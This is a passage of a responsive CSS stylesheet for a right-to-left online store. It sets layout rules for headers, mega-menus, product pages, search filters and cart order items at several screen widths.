    .vertical-megamenus-ontop .box-vertical-megamenus .vertical-menu-content {
        display: block;
    }

    .top-header a {
        padding-left: 5px;
        margin-right: 5px;
    }

    .main-header .logo {
        width: 100%;
        text-align: center;
    }

    .main-header .header-search-box {
        padding-right: 30px;
        padding-left: 15px;
    }

    .main-header .shopping-cart-box {
        margin-right: 0;
        width: 37.667%;
    }

    .box-vertical-megamenus {
        padding-bottom: 0;
    }

        .box-vertical-megamenus .vertical-menu-content {
            min-width: 270px;
            display: none;
        }

    .nav-menu .nav > li > a {
        padding: 15px 5px;
    }

    #product .primary-box .pb-left-column .productnames {
        padding-left: 0;
    }

        #product .primary-box .pb-left-column .productnames .score {
            position: relative;
        }

    #product .primary-box .pb-left-column .priceDiv {
        width: 100%;
    }

    #home-slider .slider-right {
        height: 3px;
    }

    .header-top-left .header-banner {
        display: none;
    }

    .header-top-left {
        margin-right: 0;
        padding: 0 15px;
        width: 100%;
        border-top: none;
    }

        .header-top-left .homeslider .content-slide {
            margin-left: 0;
        }

    .service .service-item {
        padding: 0 10px;
    }

        .service .service-item .icon {
            width: 100%;
            text-align: center;
        }

        .service .service-item .info {
            width: 100%;
            padding-right: 0;
            text-align: center;
            margin-right: 0;
            margin-top: 50px;
        }

    .page-top .page-top-right {
        width: 100%;
    }

    .page-top .page-top-left {
        width: 100%;
        margin-top: 30px;
    }

    #trademark-list #payment-methods {
        width: 100%;
        float: right;
    }

    .category-banner {
        display: none;
    }

    .floor-elevator {
        display: none;
    }

    .show-brand .navbar-brand {
        padding: 0px 0px 0px 10px;
    }

    .header-top-left .homeslider {
        width: 100%;
    }

    .product-featured .banner-featured {
        display: none;
    }

    .product-featured .product-featured-content .product-featured-list {
        margin-right: 0;
    }

    .product-list.grid li {
        width: 50%;
    }

    .subcategories li a {
        padding: 0 10px;
    }

    #right_column .block .block_content {
        padding: 10px;
    }

    #right_column .block .title_block {
        font-size: 14px;
        padding-right: 10px;
    }

    .layered .layered_subtitle {
        font-size: 14px;
    }

    .check-box-list input[type="checkbox"] + label span.button {
        margin-left: 5px;
    }

    .special-product .special-product-right {
        width: 100%;
    }

    .special-product .special-product-left {
        margin-right: 0;
        margin-top: 10px;
    }

    .sortPagiBar .sort-product {
        margin-top: 20px;
    }

    .trademark-info {
        width: 100%;
        float: right;
        padding: 0 20px;
    }

    .trademark-product {
        width: 100%;
        float: right;
        padding: 0 20px;
    }

        .trademark-product .product-item {
            width: 50%;
        }

    .product-list li .product-star {
        float: right;
    }

    .product-tab .nav-tab > li {
        float: right;
        margin-bottom: 2px;
    }

        .product-tab .nav-tab > li > a {
            width: 100%;
        }

        .product-tab .nav-tab > li.active > a {
            height: 48px;
        }

    .product-tab .tab-container {
        margin-top: 2px;
        padding: 10px 2px !important;
    }

    #product .pb-left-column .product-comments .comments-advices a {
        padding: 0 5px;
    }

    .products-block .products-block-right {
        width: 100%;
    }

    .products-block .products-block-left {
        margin: 0;
        width: 100%;
    }
    /** MAIN MENU **/
    #main-menu .navbar .navbar-nav > li > a {
        padding: 15px;
    }

    .box-products .box-product-content .box-product-adv {
        display: none;
    }

    .box-products .box-product-content .box-product-list {
        width: 100%;
        margin: 0;
    }

    .hot-deals-box .hot-deals-tab-content-col {
        padding-right: 15px;
    }

    .hot-deals-box .hot-deals-tab-content {
        padding: 30px;
    }
}
/*--------------------
[4. Styles for devices(>=481px and <=767px)]
*/
@media (min-width: 481px) and (max-width: 767px) {
    .SlidAndMiscPicutres {
        margin-top: 20px;
        padding-right: 0px !important;
    }

    .storeHorizontalDiv {
        margin-top: 10px;
        margin-right: 1px;
        margin-bottom: 10px;
        padding-right: 17px;
    }

        .storeHorizontalDiv .WishStoreList {
            padding: 10px 15px;
        }

    #product .primary-box .pb-right-column .operationIcons .CustomerActionDiv {
        width: 35px;
        height: 35px;
    }

        #product .primary-box .pb-right-column .operationIcons .CustomerActionDiv .fa {
            font-size: 1.7em;
        }

        #product .primary-box .pb-right-column .operationIcons .CustomerActionDiv img {
            width: 22px;
            height: 22px;
        }

    #product .primary-box .pb-right-column .operationIcons .shareItems .Sharediv {
        width: 100%;
        border-radius: 0;
        position: fixed;
        right: 0;
        bottom: 0;
    }

        #product .primary-box .pb-right-column .operationIcons .shareItems .Sharediv:before {
            display: none;
        }

    #product .primary-box .pb-left-column .productnames {
        padding-left: 0;
    }

        #product .primary-box .pb-left-column .productnames .score {
            position: relative;
        }

    #product .primary-box .pb-left-column .priceDiv {
        width: 100%;
    }

    .SlidAndMiscPicutres {
        margin-top: 20px;
        padding-right: 0px !important;
    }

    #MenuAndOtherItemsDiv {
        margin-top: 5px;
    }

    #product .primary-box .pb-left-column .codeandcategory {
        height: initial;
        overflow: initial;
    }

    #SlideDive .Navigate-Slide {
        font-size: 0.7em;
        padding: 2px !important;
    }

    .SlidAndMiscPicutres .TopSection .CartAnimate .Content {
        font-size: 0.7em;
        padding: 2px !important;
    }

        .SlidAndMiscPicutres .TopSection .CartAnimate .Content p {
            max-height: 40px;
        }

        .SlidAndMiscPicutres .TopSection .CartAnimate .Content a.Details {
            right: 2px !important;
            bottom: 2px !important;
            padding: 3px !important;
        }

        .SlidAndMiscPicutres .TopSection .CartAnimate .Content a.NextBtn {
            left: 2px !important;
            bottom: 2px !important;
            padding: 3px !important;
        }

    .home .box-vertical-megamenus .vertical-menu-content {
        display: none;
    }

    .category-featured > .nav-menu > .container {
        padding-right: 0;
    }

    .top-banner {
        display: none;
    }

    .top-header .nav-top-links,
    .top-header .user-info,
    .top-header .support-link {
        width: 100%;
        float: right;
    }

    .main-header .logo {
        text-align: center;
    }

    .main-header .header-search-box {
        width: 100%;
        padding-right: 15px;
        padding-left: 15px;
    }

        .main-header .header-search-box .form-inline .form-category {
            display: none;
        }

        .main-header .header-search-box .form-inline .input-serach {
            width: calc(100% - 50px);
            padding-top: 10px;
        }

    .main-header .shopping-cart-box {
        padding-right: 15px;
        padding-left: 15px;
        margin-right: 0;
        width: 100%;
    }

    #box-vertical-megamenus {
        width: 50%;
        height: 50px;
        float: right;
    }

        #box-vertical-megamenus .box-vertical-megamenus {
            left: 0px;
            padding-bottom: 0;
        }

    .box-vertical-megamenus {
    }

        .box-vertical-megamenus .vertical-menu-content {
            border-left: 1px solid #eee;
            display: none;
        }

            .box-vertical-megamenus .vertical-menu-content ul li:hover .vertical-dropdown-menu {
                visibility: hidden;
                display: none;
            }

            .box-vertical-megamenus .vertical-menu-content ul li a.parent:before {
                display: none;
            }

    .popular-tabs .nav-tab li {
        padding: 0;
    }

    #home-slider .header-banner {
        display: none;
    }

    #home-slider .header-top-left {
        padding-left: 15px;
        padding-right: 15px;
        margin: 0;
        border-top: none;
    }

    .header-top-left .homeslider {
        width: 100%;
    }

    #home-slider .header-top-left .homeslider .content-slide {
        margin-left: 0;
    }

    #home-slider .slider-right {
        height: 3px;
    }

    .service {
        display: none;
    }

    .nav-menu .navbar-brand,
    .nav-menu .toggle-menu {
        display: block;
    }

    .nav-menu .navbar-collapse {
        position: absolute;
        right: 0px;
        left: 0px;
        top: 50px;
        margin-left: 0;
        margin-right: 0;
        padding: 0 15px;
    }

    .nav-menu .navbar-collapse {
        margin-top: 0;
    }

    .nav-menu .nav > li > a {
        padding: 5px 15px;
    }

    .nav-menu .navbar-brand {
        padding-right: 30px;
    }

    .popular-tabs .nav-tab li {
        width: 100%;
        float: right;
    }

    .container {
        padding-right: 15px;
        padding-left: 15px;
    }

    .floor-elevator {
        display: none;
    }

    .category-banner {
        display: none;
    }

    .product-featured .banner-featured {
        display: none;
    }

    .product-featured .product-featured-content .product-featured-list {
        margin-right: 0;
    }

    .banner-bottom {
        display: none;
    }

    .trademark-info {
        padding-right: 30px !important;
        padding-left: 30px !important;
    }

    .trademark-product .image-product {
        width: 40%;
    }

    .trademark-product .info-product {
        padding-right: 10px;
    }

    .page-top-left {
        margin-top: 30px;
    }

    .main-header .shopping-cart-box:hover .cart-block {
        opacity: 0;
        visibility: hidden;
    }

    .product-featured .product-featured-content {
        width: 100%;
    }

    .popular-tabs .owl-controls {
        top: -15px;
    }

    .category-slider {
        margin-top: 30px;
    }

    .subcategories li a {
        padding: 0 10px;
    }

    .popular-tabs .owl-controls .owl-next,
    .popular-tabs .owl-controls .owl-prev {
        top: -15px;
    }

    .brand-showcase-box .brand-showcase-logo .owl-controls {
    }

    #product .pb-left-column {
        margin-top: 30px;
    }

    .product-tab .nav-tab > li {
        width: 100%;
        float: right;
        margin-bottom: 2px;
    }

        .product-tab .nav-tab > li > a {
            width: 100%;
        }

        .product-tab .nav-tab > li.active > a {
            height: 48px;
        }

    .product-tab .tab-container {
        margin-top: 2px;
        padding: 10px 2px !important;
    }

    .product-list li .product-star {
        float: right;
    }

    .breadcrumb {
        line-height: 20px;
    }

        .breadcrumb .navigation-pipe:before {
            padding: 0;
        }
    /** MAIN MENU **/
    #main-menu .navbar-header {
        display: block;
        margin: 0;
        background: #ff3366;
        color: #fff;
        margin-right: 15px;
    }

        #main-menu .navbar-header .navbar-brand {
            padding: 0;
            padding-right: 10px;
            line-height: 50px;
            color: #fff;
            font-size: 14px;
            font-weight: bold;
        }

        #main-menu .navbar-header .fa {
            line-height: inherit;
            color: #fff;
            font-size: 17px;
        }

        #main-menu .navbar-header .navbar-toggle {
            border: none;
            padding: 0;
            margin-top: 12px;
        }

    #main-menu .navbar-default .navbar-toggle:focus,
    #main-menu .navbar-default .navbar-toggle:hover {
        background: none;
    }

    #main-menu .navbar-collapse {
        padding: 0 15px;
        margin-right: 15px;
        margin-left: 0px;
        background: #eee;
    }

    #main-menu .container-fluid {
        padding-left: 15px;
        padding-right: 15px;
    }

    #main-menu .navbar-collapse.in {
        overflow-y: inherit;
    }

    #main-menu .navbar .navbar-nav > li {
        border-bottom: 1px solid #cacaca;
    }

        #main-menu .navbar .navbar-nav > li:hover,
        #main-menu .navbar .navbar-nav > li.active {
            background: none;
        }

        #main-menu .navbar .navbar-nav > li > a {
            margin: 0;
            padding: 10px;
            border-left: none;
            position: relative;
        }

        #main-menu .navbar .navbar-nav > li:hover > a,
        #main-menu .navbar .navbar-nav > li.active > a {
            color: #333;
            border-left: 1px solid transparent;
        }

    #main-menu .dropdown-menu {
        position: inherit;
        opacity: 1;
        visibility: inherit;
        display: none;
    }

    #main-menu li.dropdown > a:after {
        position: absolute;
        top: 9px;
        left: 10px;
    }

    #main-menu .dropdown.open > .dropdown-menu {
        display: block;
    }

    #main-menu li.dropdown:before {
        display: none;
    }

    #main-menu li.dropdown:hover:before {
        display: none;
    }

    #main-menu .navbar-nav > li > .mega_dropdown {
        -webkit-transform: translate(0,0);
        -moz-transform: translate(0,0);
        -o-transform: translate(0,0);
        -ms-transform: translate(0,0);
        transform: translate(0,0);
        width: 100% !important;
        right: 0 !important;
        top: 0;
        padding: 15px 0;
        border: 1px solid #eee;
    }

    #main-menu .dropdown-menu {
        border: 1px solid #eee;
    }

        #main-menu .dropdown-menu.container-fluid {
            padding: 15px;
            border: 1px solid #eee;
        }

    #footer2 .footer-top .footer-menu li {
        display: block;
        width: 100%;
        line-height: 30px;
    }

    #footer2 .footer-top .footer-social {
        margin-top: 20px;
        float: right;
    }

    #footer2 .footer-row .form-subscribe {
        width: auto;
    }

        #footer2 .footer-row .form-subscribe .form-group {
            margin-bottom: 0;
        }

    #footer2 .footer-row {
        padding: 20px 0;
    }

    #footer2 .widget-body {
        padding-bottom: 20px;
    }

    #footer2 .widget-title {
        padding-bottom: 10px;
    }

    #footer2 .footer-bottom .footer-payment-logo {
        float: right;
        margin-top: 10px;
    }

    .hot-deals-box .hot-deals-tab .hot-deals-tab-box {
        padding: 10px;
    }

    .hot-deals-box .hot-deals-tab-content-col {
        padding-right: 15px;
    }

    .hot-deals-box .hot-deals-tab-content {
        padding: 10px;
    }

    .box-products .box-product-head {
        float: right;
        height: auto;
        width: 100%;
    }

    .box-products .box-tabs {
        float: right;
        margin-top: 10px;
    }

        .box-products .box-tabs > li {
            display: block;
            width: 100%;
        }

        .box-products .box-tabs li > a {
            border: none;
            padding: 0;
        }

    .box-products .box-product-head .box-title {
        padding-right: 0;
        width: 100%;
        float: right;
    }

    .box-products .box-tabs li > a:before {
        right: 0;
        left: 0;
    }

    .box-products .box-product-content .box-product-adv {
        display: none;
    }

    .box-products .box-product-content .box-product-list {
        margin-right: 0;
        float: right;
        overflow: hidden;
        width: 100%;
    }
}
/*--------------------
[5. Styles for devices(<=480px)]
*/
@media (max-width: 768px) {
    .StoreMenuDiv ul {
        width: 100%;
    }

    .purchase-supply-list .row {
        display: initial;
    }

        .purchase-supply-list .row .col-md-6:first-child {
            padding: 0;
            margin-bottom: 10px;
        }

        .purchase-supply-list .row .col-md-6:last-child {
            padding: 0;
        }

    .purchase-supply-list .purchase {
        height: auto;
    }

    .purchase-supply-list .supply {
        height: auto;
    }

        .purchase-supply-list .supply ul {
            height: 300px;
            overflow: auto;
        }

    #product .primary-box .pb-left-column .codeandcategory {
        height: initial;
        overflow: initial;
    }

    .storeHorizontalDiv {
        margin-top: 10px;
        margin-right: 1px;
        margin-bottom: 10px;
        padding-right: 17px;
    }

        .storeHorizontalDiv .WishStoreList {
            padding: 10px 15px;
        }

    .SlidAndMiscPicutres {
        margin-top: 20px;
        padding-right: 0px !important;
    }

    #product .primary-box .pb-right-column .operationIcons .CustomerActionDiv {
        width: 35px;
        height: 35px;
    }

        #product .primary-box .pb-right-column .operationIcons .CustomerActionDiv .fa {
            font-size: 1.7em;
        }

        #product .primary-box .pb-right-column .operationIcons .CustomerActionDiv img {
            width: 22px;
            height: 22px;
        }

    #product .primary-box .pb-right-column .operationIcons .shareItems .Sharediv {
        width: 100%;
        border-radius: 0;
        position: fixed;
        right: 0;
        bottom: 0;
    }

        #product .primary-box .pb-right-column .operationIcons .shareItems .Sharediv:before {
            display: none;
        }

    #product .zemanatDiv {
        display: block;
        align-items: initial;
    }

        #product .zemanatDiv .rightDiv {
            margin-bottom: 10px;
            width: initial;
        }

        #product .zemanatDiv .leftDiv {
            display: initial;
            align-items: initial;
        }

            #product .zemanatDiv .leftDiv .leftItems {
                width: initial;
                margin-bottom: 10px;
            }

            #product .zemanatDiv .leftDiv > div {
                display: inline-block;
                margin-bottom: 10px;
            }

            #product .zemanatDiv .leftDiv .LinkRegStore {
                width: initial;
                text-align: center;
            }

                #product .zemanatDiv .leftDiv .LinkRegStore a {
                    position: relative;
                }

    #product .primary-box .pb-left-column .productnames {
        padding-left: 0;
    }

        #product .primary-box .pb-left-column .productnames .score {
            position: relative;
        }

    #product .primary-box .pb-left-column .priceDiv {
        width: 100%;
    }

    #product .primary-box .pb-right-column .product-image .product-full {
        padding: 0px;
        padding-right: 50px;
    }

    #product .primary-box .pb-right-column .operationIcons {
        top: 0px;
        right: 0px;
    }

    .searchItems .showItems {
        width: initial;
        box-shadow: initial;
        border: initial;
        background-color: initial;
    }

        .searchItems .showItems .ItemListView {
            margin-bottom: 5px;
            border: 1px solid #f0f0f0;
        }

            .searchItems .showItems .ItemListView > div {
                padding: 20px 8px;
                border-bottom: none;
            }

            .searchItems .showItems .ItemListView a .rightSection {
                width: 100px;
            }

            .searchItems .showItems .ItemListView a .leftSection {
                width: calc(100% - 100px);
                padding-right: 10px;
            }

                .searchItems .showItems .ItemListView a .leftSection > div.div-1 {
                    width: 100%;
                }

                    .searchItems .showItems .ItemListView a .leftSection > div.div-1 .p-name {
                        font-size: 1em;
                        padding-left: 36px;
                    }

                .searchItems .showItems .ItemListView a .leftSection > div.div-2 {
                    width: 100%;
                    padding-right: 0px;
                }

            .searchItems .showItems .ItemListView .wishlist {
                top: 122px;
                right: 8px;
            }

            .searchItems .showItems .ItemListView a .leftSection > div.div-1 .rateDiv {
                margin: 5px;
            }

                .searchItems .showItems .ItemListView a .leftSection > div.div-1 .rateDiv > div.Rating {
                    margin-left: 0px;
                    position: absolute;
                    top: 0px;
                    left: 0;
                    margin: 0px;
                    z-index: 10;
                }

            .searchItems .showItems .ItemListView a .leftSection > div.div-1 .SpecialFeatureDiv {
                margin-top: 5px;
            }

    .searchItems .FilterListdiv {
        position: fixed;
        top: 0px;
        right: 0px;
        width: 100%;
        height: 100%;
        background-color: #fff;
        z-index: 2002;
        overflow-y: auto;
        padding-bottom: 50px;
    }

        .searchItems .FilterListdiv .SearchResultProduct {
            position: fixed;
            bottom: 0px;
            right: 0px;
            width: 100%;
            z-index: 2003;
            text-align: center;
            padding: 15px;
            background-color: #337ab7;
            color: #fff;
        }

            .searchItems .FilterListdiv .SearchResultProduct:hover {
                background-color: #3d8cd0;
                color: #fefefe;
            }

        .searchItems .FilterListdiv > div {
            padding: 15px;
            position: relative;
            border-top: 1px solid #eee;
        }

            .searchItems .FilterListdiv > div:last-child {
                border-bottom: 1px solid #eee;
            }

        .searchItems .FilterListdiv .headerfilter {
            background-color: #c92228;
            position: relative;
            height: 50px;
            margin-bottom: 15px;
        }

            .searchItems .FilterListdiv .headerfilter a {
                color: #fff;
                display: flex;
                align-items: center;
            }

                .searchItems .FilterListdiv .headerfilter a img {
                    padding-left: 5px;
                    width: 15px;
                }

                .searchItems .FilterListdiv .headerfilter a:hover {
                    color: #fbfbfb;
                }

        .searchItems .FilterListdiv .Title {
            font-weight: bold;
        }

        .searchItems .FilterListdiv .PriceRangeDiv {
            padding: 20px 20px 0px 20px;
        }

        .searchItems .FilterListdiv .CategoryDiv {
            margin-top: 5px;
            position: relative;
            cursor: pointer;
        }

            .searchItems .FilterListdiv .CategoryDiv:hover {
                color: #3a71be;
            }

            .searchItems .FilterListdiv .CategoryDiv .CategoryName {
                color: #c92228 !important;
                font-size: 0.8em;
            }

            .searchItems .FilterListdiv .CategoryDiv .fa-angle-left {
                position: absolute;
                left: 10px;
                top: 8px;
                font-weight: bold;
                font-size: 1.1em;
            }

        .searchItems .FilterListdiv .FiltersLeftDiv, .FilterListdiv .FiltersCategoryDiv {
            position: relative;
            cursor: pointer;
        }

            .searchItems .FilterListdiv .FiltersLeftDiv:hover, .FilterListdiv .FiltersCategoryDiv:hover {
                color: #3a71be;
            }

            .searchItems .FilterListdiv .FiltersLeftDiv .fa-angle-left, .FilterListdiv .FiltersCategoryDiv .fa-angle-left {
                position: absolute;
                left: 10px;
                top: 8px;
                font-weight: bold;
                font-size: 1.1em;
            }

            .searchItems .FilterListdiv .FiltersLeftDiv > .check-box-list li {
                padding-top: 5px;
                padding-bottom: 5px;
            }

                .searchItems .FilterListdiv .FiltersLeftDiv > .check-box-list li label {
                    display: flex;
                    align-items: center;
                }

        .searchItems .FilterListdiv .CloseFilterBtn {
            display: inline-block;
            position: absolute;
            left: 15px;
            top: 15px;
        }

        .searchItems .FilterListdiv .SelectedItem {
            font-size: 0.8em;
            color: #4676db;
        }

    .searchItems .Fillters .contentFillter .fillterItem {
        box-shadow: none;
    }

    #SearchProducMobileForm {
        display: none;
        margin-top: 5px;
        border-top: 1px solid #ebeef0
    }

        #SearchProducMobileForm form {
            width: 100%;
        }

    #MainDiv {
        margin-top: 59px;
    }

    #SearchProducMobileForm {
        display: none;
        margin-top: 5px;
        border-top: 1px solid #ebeef0
    }

        #SearchProducMobileForm form {
            width: 100%;
        }

    #ResultSearchItem.showItems {
        border: none;
        background: none;
        float: initial;
    }

    .showItems.center_column {
        width: 100%;
    }

    #MenuAndOtherItemsDiv {
        margin-top: 45px;
    }

    .OpenSearch {
        margin-top: 95px !important;
    }

    #SlideDive .Navigate-Slide {
        font-size: 0.7em;
        padding: 2px !important;
    }

    .SlidAndMiscPicutres .TopSection .CartAnimate .Content {
        font-size: 0.7em;
        padding: 2px !important;
    }

        .SlidAndMiscPicutres .TopSection .CartAnimate .Content p {
            max-height: 40px;
        }

    .top-banner {
        display: none;
    }

    .top-header .nav-top-links,
    .top-header .user-info,
    .top-header .support-link {
        width: 100%;
        float: right;
    }

    .main-header .logo {
        text-align: center;
        margin-top: 10px;
    }

    .main-header .header-search-box {
        width: 100%;
        padding-right: 15px;
        padding-left: 15px;
        margin-top: 30px;
    }

        .main-header .header-search-box .form-inline .form-category {
            display: none;
        }

        .main-header .header-search-box .form-inline .input-serach {
            width: calc(100% - 50px);
            padding-top: 10px;
        }

    .main-header .shopping-cart-box {
        padding-right: 15px;
        padding-left: 15px;
        margin-right: 0;
        width: 100%;
        margin-top: 30px;
    }

    .nav-top-menu {
        background: transparent;
    }

    #box-vertical-megamenus {
        width: 50%;
        height: 50px;
        float: right;
    }

        #box-vertical-megamenus .box-vertical-megamenus {
            left: 0px;
            padding-bottom: 0;
        }

    .box-vertical-megamenus .vertical-menu-content {
        border-left: 1px solid #eee;
        display: none;
    }

    .box-vertical-megamenus .title {
        color: #fff;
        padding-right: 10px;
        padding-left: 10px;
    }

    #box-vertical-megamenus .vertical-menu-content {
        min-width: 290px;
        display: none;
    }

    .box-vertical-megamenus .vertical-menu-content ul li:hover .vertical-dropdown-menu {
        visibility: hidden;
        display: none;
    }

    .box-vertical-megamenus .vertical-menu-content ul li a.parent:before {
        display: none;
    }

    .popular-tabs .nav-tab li {
        padding: 0;
    }

    #home-slider .header-banner {
        display: none;
    }

    #home-slider .header-top-left {
        padding-left: 15px;
        padding-right: 15px;
        margin: 0;
        border-top: none;
    }

    .header-top-left .homeslider {
        width: 100%;
    }

    #home-slider .header-top-left .homeslider .content-slide {
        margin-left: 0;
    }

    #home-slider .slider-right {
        height: 3px;
    }

    .service {
        display: none;
    }

    .nav-menu .navbar-brand,
    .nav-menu .toggle-menu {
        display: block;
    }

    .nav-menu .navbar-collapse {
        position: absolute;
        left: 0px;
        top: 50px;
        margin-left: 0;
        margin-right: 0;
        padding: 0 15px;
        right: 0;
        left: 0;
    }

        .nav-menu .navbar-collapse > ul {
            margin-top: 0;
        }

    .nav-menu .navbar-brand {
        margin-right: -10px;
    }

    .popular-tabs .nav-tab li {
        width: 100%;
        float: right;
    }

    .page-top-left {
        margin-top: 30px;
    }

    .content-page {
        margin-top: 0;
    }

    .container {
        padding-right: 15px;
        padding-left: 15px;
    }

    .product-tab .nav-tab {
        padding: 0px !important;
    }

    .floor-elevator {
        display: none;
    }

    .category-banner {
        display: none;
    }

    .product-featured .banner-featured {
        display: none;
    }

    .product-featured .product-featured-content .product-featured-list {
        margin-right: 0;
    }

    .product-featured .product-featured-content {
        width: 100%;
    }

    .banner-bottom {
        display: none;
    }

    .trademark-info {
        padding-right: 30px !important;
        padding-left: 30px !important;
    }

    .trademark-product .image-product {
        width: 40%;
    }

    .trademark-product .info-product {
        padding-right: 10px;
    }

    #introduce-box {
        margin-top: 30px;
    }

        #introduce-box .introduce-title {
            margin-top: 30px;
        }

    #trademark-list #payment-methods {
        display: block;
        width: 100%;
    }

    .product-list li .product-star {
        float: right;
        width: 100%;
        text-align: right;
    }

    .product-list li .content_price {
        float: right;
        width: 100%;
    }

    .latest-deals {
        padding-bottom: 15px;
    }

    .main-header .shopping-cart-box:hover .cart-block {
        opacity: 0;
        visibility: hidden;
    }

    .category-featured > .nav-menu > .container {
        padding-right: 0;
    }

    .category-slider {
        margin-top: 30px;
    }

        .category-slider .owl-controls .owl-prev,
        .category-slider .owl-controls .owl-next {
            width: 20px;
            height: 20px;
            color: #fff;
            text-align: center;
            padding-top: 3px;
        }

    .subcategories li.current-categorie {
        width: 100%;
    }

        .subcategories li.current-categorie a {
            width: 100%;
            text-align: center;
        }

        .subcategories li.current-categorie:after {
            left: 50%;
            content: "\f0d7";
            top: 36px;
        }

    .subcategories li {
        width: 100%;
    }

        .subcategories li a {
            width: 100%;
            padding: 0 10px;
        }

    .sortPagiBar .sort-product, .sortPagiBar .show-product-item {
        margin-top: 20px;
    }

    .product-list.list .right-block {
        width: 100%;
        position: relative;
    }

    .product-list.list .left-block {
        width: 100%;
    }

    .product-list.list .add-to-cart {
        bottom: 0;
        right: 0;
        width: 50%;
        top: inherit;
    }

    .product-list.list .quick-view {
        bottom: 0;
        left: 0;
        top: inherit;
    }

    .nav-menu .nav > li > a {
        padding: 5px 15px;
    }

    .popular-tabs .owl-controls .owl-next,
    .popular-tabs .owl-controls .owl-prev {
        top: -15px;
    }

    .brand-showcase-box .brand-showcase-logo .owl-controls {
    }

    #product .primary-box {
        display: block;
        align-items: initial;
        overflow: hidden;
    }

        #product .primary-box .pb-left-column {
            margin-top: 10px;
            width: 100%;
        }

        #product .primary-box .pb-right-column {
            width: 100%;
            margin-left: 0px;
            padding: 10px;
        }

    .product-tab .nav-tab > li > a {
        padding: 0 5px;
        font-size: 10px;
    }

    .product-list li .product-star {
        float: right;
    }


    .product-tab .nav-tab > li > a {
        width: 100%;
    }

    .product-tab .nav-tab > li.active > a {
        height: 37px;
    }

    .product-tab .nav-tab > li > a {
        height: 37px;
    }

    .product-tab .nav-tab > li {
        line-height: 40px;
    }

    .product-tab .tab-container {
        margin-top: 2px;
        padding: 10px;
    }

    #product .pb-left-column .product-comments .comments-advices a {
        width: 100%;
        float: right;
        padding: 0;
    }

    .breadcrumb {
        line-height: 20px;
    }

        .breadcrumb .navigation-pipe:before {
            padding: 0;
        }
    /** MAIN MENU **/
    #main-menu .navbar-header {
        display: block;
        margin: 0;
        background: #ff3366;
        color: #fff;
        margin-right: 15px;
    }

        #main-menu .navbar-header .navbar-brand {
            padding: 0;
            padding-right: 10px;
            line-height: 50px;
            color: #fff;
            font-size: 14px;
            font-weight: bold;
        }

        #main-menu .navbar-header .fa {
            line-height: inherit;
            color: #fff;
            font-size: 17px;
        }

        #main-menu .navbar-header .navbar-toggle {
            border: none;
            padding: 0;
            margin-top: 12px;
        }

    #main-menu .navbar-default .navbar-toggle:focus,
    #main-menu .navbar-default .navbar-toggle:hover {
        background: none;
    }

    #main-menu .navbar-collapse {
        padding: 0 15px;
        margin-right: 15px;
        margin-left: 0px;
        background: #eee;
    }

    #main-menu .container-fluid {
        padding-left: 0px;
        padding-right: 0px;
    }

    #main-menu .navbar-collapse.in {
        overflow-y: inherit;
    }

    #main-menu .navbar .navbar-nav > li {
        border-bottom: 1px solid #cacaca;
    }

        #main-menu .navbar .navbar-nav > li:hover,
        #main-menu .navbar .navbar-nav > li.active {
            background: none;
        }

        #main-menu .navbar .navbar-nav > li > a {
            margin: 0;
            padding: 10px;
            border-left: none;
            position: relative;
        }

        #main-menu .navbar .navbar-nav > li:hover > a,
        #main-menu .navbar .navbar-nav > li.active > a {
            color: #333;
            border-left: 1px solid transparent;
        }

    #main-menu .dropdown-menu {
        position: inherit;
        opacity: 1;
        visibility: inherit;
        display: none;
    }

    #main-menu li.dropdown > a:after {
        position: absolute;
        top: 9px;
        left: 10px;
    }

    #main-menu .dropdown.open > .dropdown-menu {
        display: block;
    }

    #main-menu li.dropdown:before {
        display: none;
    }

    #main-menu li.dropdown:hover:before {
        display: none;
    }

    #main-menu .navbar-nav > li > .mega_dropdown {
        -webkit-transform: translate(0,0);
        -moz-transform: translate(0,0);
        -o-transform: translate(0,0);
        -ms-transform: translate(0,0);
        transform: translate(0,0);
        width: 100% !important;
        right: 0 !important;
        top: 0;
        padding: 15px 0;
        border: 1px solid #eee;
    }

    #main-menu .dropdown-menu {
        border: 1px solid #eee;
    }

        #main-menu .dropdown-menu.container-fluid {
            padding: 15px;
            border: 1px solid #eee;
        }

    .page-heading {
        font-size: 16px;
    }

        .page-heading span {
            padding: 0;
        }

    .page-order ul.step li {
        display: inline;
        text-align: right;
        padding: 3px;
        font-size: 0.9em;
    }

        .page-order ul.step li:nth-child(1) {
            width: 18%;
        }

        .page-order ul.step li:nth-child(2) {
            width: 18%;
        }

        .page-order ul.step li:nth-child(3) {
            width: 46%;
        }

        .page-order ul.step li:nth-child(4) {
            width: 18%;
        }

    .order-detail-content .orderitem {
        border-bottom: 1px solid #cacaca;
        padding: 5px 0px;
    }

        .order-detail-content .orderitem:last-child {
            border-bottom: none;
        }

    .orderitem .orderdetailsimage {
        display: flex;
        align-items: stretch;
        margin: 10px 0px;
    }

        .orderitem .orderdetailsimage > div {
            display: inline;
            float: right;
        }

        .orderitem .orderdetailsimage .itemimage {
            width: 25%;
            position: relative;
            padding-left: 10px;
            position: relative;
        }

        .orderitem .orderdetailsimage .DetetItemOfCart {
            position: absolute;
            bottom: 5px;
            right: 10px;
            color: #ce1105;
        }

            .orderitem .orderdetailsimage .DetetItemOfCart .fa-trash {
                font-size: 1.6em;
            }

        .orderitem .orderdetailsimage .itemimage img {
            width: 100%;
        }

        .orderitem .orderdetailsimage .itemdetails {
            width: 75%;
            line-height: normal;
        }

            .orderitem .orderdetailsimage .itemdetails .product-name {
                text-align: justify;
                font-weight: bold;
                font-size: 0.85em;
            }

            .orderitem .orderdetailsimage .itemdetails p {
                display: block;
                overflow: hidden;
            }

            .orderitem .orderdetailsimage .itemdetails .StoreName {
                margin-top: 5px;
                display: block;
                font-size: 0.8em;
                margin-bottom: 5px;
                font-weight: normal;
            }

                .orderitem .orderdetailsimage .itemdetails .StoreName a {
                    margin-left: 5px;
                    color: #808080;
                }

            .orderitem .orderdetailsimage .itemdetails .qty {
                display: flex;
                align-items: center;
                font-size: 0.8em;
                color: #808080;
            }

            .orderitem .orderdetailsimage .itemdetails span {
                margin-left: 10px;
                font-weight: normal;
            }

            .orderitem .orderdetailsimage .itemdetails select {
                font-weight: normal;
                width: 50px;
                color: #808080;
                height: 30px;
            }

    .orderitem .TotalRowInfo > div {
        height: 30px;
        display: flex;
        align-items: center;
    }

    .orderitem .TotalRowInfo .UnitPrice {
        color: #3230e6;
    }

        .orderitem .TotalRowInfo .UnitPrice .PriceValue {
            margin-right: 10px;
        }

    .orderitem .TotalRowInfo .DicountPrice {
        color: #d71a0e;
    }

        .orderitem .TotalRowInfo .DicountPrice .PriceValue {
            margin-right: 10px;
        }

    .orderitem .TotalRowInfo .TotalRowPrice {
        color: #29b900;
    }

